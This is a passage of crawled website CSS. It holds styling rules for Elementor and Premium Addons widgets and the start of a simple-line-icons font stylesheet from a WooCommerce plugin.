);}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-contact-form .premium-cf7-container, .elementor-widget-premium-contact-form .premium-cf7-container label{color:var( --e-global-color-primary );}.elementor-widget-premium-contact-form .premium-cf7-container{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-contact-form .premium-cf7-container input.wpcf7-text, .elementor-widget-premium-contact-form .premium-cf7-container textarea.wpcf7-textarea{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-contact-form .premium-cf7-container input.wpcf7-submit{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-premium-countdown-timer .countdown .pre_countdown-section .pre_countdown-amount{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-premium-countdown-timer .countdown .pre_countdown-section .pre_countdown-period{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-countdown-timer .pre-countdown_separator{color:var( --e-global-color-secondary );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon i{color:var( --e-global-color-primary );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon-bg{background:var( --e-global-color-secondary );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-init{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area span#prefix{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area span#suffix{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-dual-header .premium-dual-header-first-span{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-premium-addon-dual-header .premium-dual-header-second-header{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-fancy-text .premium-fancy-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .typed-cursor{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .premium-prefix-text, .elementor-widget-premium-addon-fancy-text .premium-suffix-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-img-name, .elementor-widget-premium-img-gallery .premium-gallery-img-name a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-img-desc, .elementor-widget-premium-img-gallery .premium-gallery-img-desc a{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image i, .elementor-widget-premium-img-gallery .pa-gallery-img-link i{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image span, .elementor-widget-premium-img-gallery .pa-gallery-img-link span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover i, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover span, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category span{color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.active span{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn .premium-loader{border-color:var( --e-global-color-secondary );border-top-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-image-button .premium-image-button .premium-image-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper span{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-top:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-bottom:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-left:before, .elementor-widget-premium-addon-image-button .premium-image-button-diagonal-effect-right:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-horizontal:before, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-vertical:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:after,.elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:after{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-maps .premium-maps-info-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-maps .premium-maps-info-desc{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover, .elementor-widget-premium-addon-modal-box .premium-modal-trigger-text:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn:hover i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-modal-box .premium-modal-trigger-btn{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-title{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-modal-box .premium-modal-box-modal-lower-close:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-person-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-person .premium-person-list-item i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-person .premium-person-list-item:hover i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-persons-container .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-person .premium-persons-container .slick-arrow:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-icon-container i, .elementor-widget-premium-addon-pricing-table .premium-pricing-icon{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-table-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-slashed-price-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-currency{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-value{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-separator{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-duration{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list .premium-pricing-list-span{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-feature-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-list-tooltip{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-description-container{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-pricing-price-button:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-pricing-table .premium-pricing-badge-container .corner span{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-left .corner{border-top-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-triangle.premium-badge-right .corner{border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-circle, .elementor-widget-premium-addon-pricing-table .premium-badge-stripe .corner, .elementor-widget-premium-addon-pricing-table .premium-badge-flag .corner{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-pricing-table .premium-badge-flag .corner::before{border-left:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle-base{border-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle div{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-left-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-right-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-center-label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-percentage{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-progressbar .premium-progressbar-arrow{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-pin{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-progressbar .premium-progressbar-circle-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-img-wrapper{border-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-person-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-testimonials .premium-testimonial-separator{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-testimonials .premium-testimonial-company-link{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-testimonials .premium-testimonial-text-wrapper{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-title .premium-title-header{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-title .premium-title-style8 .premium-title-text[data-animation="shiny"]{--base-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style2{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title .premium-title-style3{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-title .premium-title-style5{border-bottom:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style6{border-bottom:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style6:before{border-bottom-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-style7-stripe{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-title .premium-title-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-video-box-play-icon-container:hover .premium-video-box-play-icon{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-text{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-video-box .premium-video-box-description-container:hover .premium-video-box-text{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-video-box .premium-video-box-description-container{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-sticky-close{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-video-box .premium-video-box-sticky-infobar{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-vscroll .premium-vscroll-tooltip{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-tooltip span{font-family:var( --e-global-typography-primary-font-family );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.right .premium-vscroll-tooltip::after{border-left-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-inner .premium-vscroll-dots.left .premium-vscroll-tooltip::after{border-right-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-dots .premium-vscroll-nav-link span{background-color:var( --e-global-color-primary );border-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-dots li.active .premium-vscroll-nav-link span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-dots{background-color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link{color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item .premium-vscroll-nav-link:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link{color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active .premium-vscroll-nav-link:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-vscroll .premium-vscroll-nav-menu .premium-vscroll-nav-item.active{background-color:var( --e-global-color-primary );}.elementor-widget-content_form_contact fieldset > label, .elementor-widget-content_form_contact .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_contact fieldset > input, .elementor-widget-content_form_contact fieldset select, .elementor-widget-content_form_contact fieldset > textarea, .elementor-widget-content_form_contact fieldset > button{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_contact fieldset > input{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > input::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset select{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset select::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > textarea{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > textarea::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > input:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > input::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset select:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset select::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > textarea:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > textarea::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_contact fieldset > button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-content_form_contact .content-form-notice{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_newsletter fieldset > label, .elementor-widget-content_form_newsletter .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_newsletter fieldset > input, .elementor-widget-content_form_newsletter fieldset select, .elementor-widget-content_form_newsletter fieldset > textarea, .elementor-widget-content_form_newsletter fieldset > button{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_newsletter fieldset > input{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > input::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset select{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset select::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > textarea{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > textarea::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > input:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > input::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset select:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset select::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > textarea:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > textarea::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_newsletter fieldset > button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-content_form_newsletter .content-form-notice{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_registration fieldset > label, .elementor-widget-content_form_registration .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > label{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_registration fieldset > input, .elementor-widget-content_form_registration fieldset select, .elementor-widget-content_form_registration fieldset > textarea, .elementor-widget-content_form_registration fieldset > button{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-content_form_registration fieldset > input{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > input::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset select{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset select::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > textarea{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > textarea::placeholder{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > input:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > input::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset select:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset select::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > textarea:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > textarea::placeholder:focus{color:var( --e-global-color-text );}.elementor-widget-content_form_registration fieldset > button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-content_form_registration .content-form-notice{font-family:var( --e-global-typography-text-font-family );font-weight:var( --e-global-typography-text-font-weight );}

--- FILE ---
content_type: text/css
request_url: https://ea-xauru.com/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=1.7.1
body_size: 1451
content:
@font-face {
  font-family: 'simple-line-icons';
  src: url('../fonts/Simple-Line-Icons.eot?v=2.4.0');
  src: url('../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix') format('embedded-opentype'), url('../fonts/Simple-Line-Icons.woff2?v=2.4.0') format('woff2'), url('../fonts/Simple-Line-Icons.ttf?v=2.4.0') format('truetype'), url('../fonts/Simple-Line-Icons.woff?v=2.4.0') format('woff'), url('../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/*
 Use the following CSS code if you want to have a class per icon.
 Instead of a list of all class selectors, you can use the generic [class*="icon-"] selector, but it's slower:
*/
.sli {
  font-family: 'simple-line-icons';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.sli-user:before {
  content: "\e005";
}
.sli-people:before {
  content: "\e001";
}
.sli-user-female:before {
  content: "\e000";
}
.sli-user-follow:before {
  content: "\e002";
}
.sli-user-following:before {
  content: "\e003";
}
.sli-user-unfollow:before {
  content: "\e004";
}
.sli-login:before {
  content: "\e066";
}
.sli-logout:before {
  content: "\e065";
}
.sli-emotsmile:before {
  content: "\e021";
}
.sli-phone:before {
  content: "\e600";
}
.sli-call-end:before {
  content: "\e048";
}
.sli-call-in:before {
  content: "\e047";
}
.sli-call-out:before {
  content: "\e046";
}
.sli-map:before {
  content: "\e033";
}
.sli-location-pin:before {
  content: "\e096";
}
.sli-direction:before {
  content: "\e042";
}
.sli-directions:before {
  content: "\e041";
}
.sli-compass:before {
  content: "\e045";
}
.sli-layers:before {
  content: "\e034";
}
.sli-menu:before {
  content: "\e601";
}
.sli-list:before {
  content: "\e067";
}
.sli-options-vertical:before {
  content: "\e602";
}
.sli-options:before {
  content: "\e603";
}
.sli-arrow-down:before {
  content: "\e604";
}
.sli-arrow-left:before {
  content: "\e605";
}
.sli-arrow-right:before {
  content: "\e606";
}
.sli-arrow-up:before {
  content: "\e607";
}
.sli-arrow-up-circle:before {
  content: "\e078";
}
.sli-arrow-left-circle:before {
  content: "\e07a";
}
.sli-arrow-right-circle:before {
  content: "\e079";
}
.sli-arrow-down-circle:before {
  content: "\e07b";
}
.sli-check:before {
  content: "\e080";
}
.sli-clock:before {
  content: "\e081";
}
.sli-plus:before {
  content: "\e095";
}
.sli-minus:before {
  content: "\e615";
}
.sli-close:before {
  content: "\e082";
}
.sli-event:before {
  content: "\e619";
}
.sli-exclamation:before {
  content: "\e617";
}
.sli-organization:before {
  content: "\e616";
}
.sli-trophy:before {
  content: "\e006";
}
.sli-screen-smartphone:before {
  content: "\e010";
}
.sli-screen-desktop:before {
  content: "\e011";
}
.sli-plane:before {
  content: "\e012";
}
.sli-notebook:before {
  content: "\e013";
}
.sli-mustache:before {
  content: "\e014";
}
.sli-mouse:before {
  content: "\e015";
}
.sli-magnet:before {
  content: "\e016";
}
.sli-energy:before {
  content: "\e020";
}
.sli-disc:before {
  content: "\e022";
}
.sli-cursor:before {
  content: "\e06e";
}
.sli-cursor-move:before {
  content: "\e023";
}
.sli-crop:before {
  content: "\e024";
}
.sli-chemistry:before {
  content: "\e026";
}
.sli-speedometer:before {
  content: "\e007";
}
.sli-shield:before {
  content: "\e00e";
}
.sli-screen-tablet:before {
  content: "\e00f";
}
.sli-magic-wand:before {
  content: "\e017";
}
.sli-hourglass:before {
  content: "\e018";
}
.sli-graduation:before {
  content: "\e019";
}
.sli-ghost:before {
  content: "\e01a";
}
.sli-game-controller:before {
  content: "\e01b";
}
.sli-fire:before {
  content: "\e01c";
}
.sli-eyeglass:before {
  content: "\e01d";
}
.sli-envelope-open:before {
  content: "\e01e";
}
.sli-envelope-letter:before {
  content: "\e01f";
}
.sli-bell:before {
  content: "\e027";
}
.sli-badge:before {
  content: "\e028";
}
.sli-anchor:before {
  content: "\e029";
}
.sli-wallet:before {
  content: "\e02a";
}
.sli-vector:before {
  content: "\e02b";
}
.sli-speech:before {
  content: "\e02c";
}
.sli-puzzle:before {
  content: "\e02d";
}
.sli-printer:before {
  content: "\e02e";
}
.sli-present:before {
  content: "\e02f";
}
.sli-playlist:before {
  content: "\e030";
}
.sli-pin:before {
  content: "\e031";
}
.sli-picture:before {
  content: "\e032";
}
.sli-handbag:before {
  content: "\e035";
}
.sli-globe-alt:before {
  content: "\e036";
}
.sli-globe:before {
  content: "\e037";
}
.sli-folder-alt:before {
  content: "\e039";
}
.sli-folder:before {
  content: "\e089";
}
.sli-film:before {
  content: "\e03a";
}
.sli-feed:before {
  content: "\e03b";
}
.sli-drop:before {
  content: "\e03e";
}
.sli-drawer:before {
  content: "\e03f";
}
.sli-docs:before {
  content: "\e040";
}
.sli-doc:before {
  content: "\e085";
}
.sli-diamond:before {
  content: "\e043";
}
.sli-cup:before {
  content: "\e044";
}
.sli-calculator:before {
  content: "\e049";
}
.sli-bubbles:before {
  content: "\e04a";
}
.sli-briefcase:before {
  content: "\e04b";
}
.sli-book-open:before {
  content: "\e04c";
}
.sli-basket-loaded:before {
  content: "\e04d";
}
.sli-basket:before {
  content: "\e04e";
}
.sli-bag:before {
  content: "\e04f";
}
.sli-action-undo:before {
  content: "\e050";
}
.sli-action-redo:before {
  content: "\e051";
}
.sli-wrench:before {
  content: "\e052";
}
.sli-umbrella:before {
  content: "\e053";
}
.sli-trash:before {
  content: "\e054";
}
.sli-tag:before {
  content: "\e055";
}
.sli-support:before {
  content: "\e056";
}
.sli-frame:before {
  content: "\e038";
}
.sli-size-fullscreen:before {
  content: "\e057";
}
.sli-size-actual:before {
  content: "\e058";
}
.sli-shuffle:before {
  content: "\e059";
}
.sli-share-alt:before {
  content: "\e05a";
}
.sli-share:before {
  content: "\e05b";
}
.sli-rocket:before {
  content: "\e05c";
}
.sli-question:before {
  content: "\e05d";
}
.sli-pie-chart:before {
  content: "\e05e";
}
.sli-pencil:before {
  content: "\e05f";
}
.sli-note:before {
  content: "\e060";
}
.sli-loop:before {
  content: "\e064";
}
.sli-home:before {
  content: "\e069";
}
.sli-grid:before {
  content: "\e06a";
}
.sli-graph:before {
  content: "\e06b";
}
.sli-microphone:before {
  content: "\e063";
}
.sli-music-tone-alt:before {
  content: "\e061";
}
.sli-music-tone:before {
  content: "\e062";
}
.sli-earphones-alt:before {
  content: "\e03c";
}
.sli-earphones:before {
  content: "\e03d";
}
.sli-equalizer:before {
  content: "\e06c";
